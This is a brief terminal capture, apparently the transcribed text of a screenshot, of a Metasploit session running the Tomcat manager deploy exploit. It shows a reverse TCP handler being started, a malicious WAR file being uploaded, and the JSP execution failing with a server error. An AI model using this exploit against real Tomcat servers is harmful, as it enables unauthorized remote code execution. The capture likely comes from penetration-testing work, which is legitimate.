 msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.0.11.4:4444
[*] Attempting to automatically select a target ...
[*] Automatically selected target "Linux x86"
[*] Uploading 6130 bytes as 7FZlEaQnSdKpWQLh4dHMm5GiK.war ...
[*] Executing /7FZlEaQnSdKpWQLh4dHMm5GiK/7uGxWRwl7El0gTO.jsp ...
[-] Execution failed on 7FZlEaQnSdKpWQLh4dHMm5GiK [500 Internal Server Error]